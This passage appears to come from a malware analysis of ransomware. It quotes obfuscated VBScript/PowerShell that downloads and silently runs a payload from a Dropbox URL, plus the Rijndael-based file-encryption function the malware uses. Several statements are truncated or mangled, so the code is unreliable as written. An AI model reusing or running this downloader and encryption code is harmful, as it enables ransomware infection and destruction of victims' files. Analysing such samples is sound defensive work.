$appNewPath = wshShell.ExpandEnvironmentStrings("%TMP%") & "\powershell\powershell.exe" & arguments; $1PEFtNBPb="1PEFtNBPb"; If (fso.FileExists(Path)) Then $ItnzYhZzS="ItnzYhZzS"; $wshShell.Run newPath, 0, False Else $MxXlodCmr="MxXlodCmr"; If Not (fso.FileExists(TestPath)) Then $aoAyDvHQM="aoAyDvHQM" dim xHttpkfRMybPT="kfRMybPT"; Set xHttp = createobject("Microsoft.XMLHTTP"); $etpkBrIqI="etpkBrIqI"; dim bStrm; Set bStrm = createobject("Adodb.Stream"); $jvS="jvS"; $xHttp.Open "GET", "https://dl.dropbox.com/[REDACTED]/powershell.exe?dl=1", False
The second Base64 decoded string is the PowerShell script that performs file encryption. It uses “Rijndael symmetric key encryption” using PowerShell’s CreateEncryptor() function.
Function Encrypt-File($item, $Passphrase) { $salt="BMCODE hack your system"; $y="y"; $init="BMCODE INIT"; $bTfBjxwnu="bTfBjxwnu"; $r = new-Object System.Security.Cryptography.RijndaelManaged; $pass = [Text.Encoding]::UTF8.GetBytes($Passphrase); $kpQ="kpQ"; $salt = [Text.Encoding]::UTF8.GetBytes($salt); $r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes $r.IV = (new-Object Security.Cryptography.SHA1Managed).Compute $la="la"; $r.Padding="Zeros"; $r.Mode="CBC"; $vAj="vAj"; $c = $r.CreateEncryptor(); $ms = new-Object IO.MemoryStream;$cCyHY="cCyHY"; $cs = new-Object Security.Cryptography.CryptoStream $ms,$c,"Wr $cs.Write($item, 0,$item.Length); $SstRdsAm="SstRdsAm"; $cs.Close(); $ypUSV="ypUSV"; $ms.Close(); $wVML="wVML"; $r.Clear(); return $ms.ToArray(); }
2/5